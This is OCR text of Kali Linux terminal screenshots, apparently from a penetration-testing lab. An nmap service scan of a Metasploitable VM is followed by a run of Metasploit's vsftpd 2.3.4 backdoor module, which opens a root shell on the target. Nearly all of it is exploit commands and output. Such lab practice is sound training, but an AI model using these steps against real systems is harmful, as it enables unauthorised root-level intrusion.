 kali@kali: ~
File Actions Edit View Help
rtt min/avg/max/mdev = 0.587/0.643/0.744/0.071 ms
┌──(kali㉿kali)-[~]
└─$ nmap -sV 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 03:19 EDT
Nmap scan report for 10.10.10.100
Host is up (0.00081s latency).
Not shown: 978 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ccproxy-ftp?
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:l
inux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.03 seconds
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.100
rhosts => 10.10.10.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.100:21 - USER: 331 Please specify the password.
[+] 10.10.10.100:21 - Backdoor service has been spawned, handling...
[+] 10.10.10.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:44745 -> 10.10.10.100:6200) at 2024-04-09 03:20:19 -040
0
ls
bin
boot
cdrom
KALI
PURPLE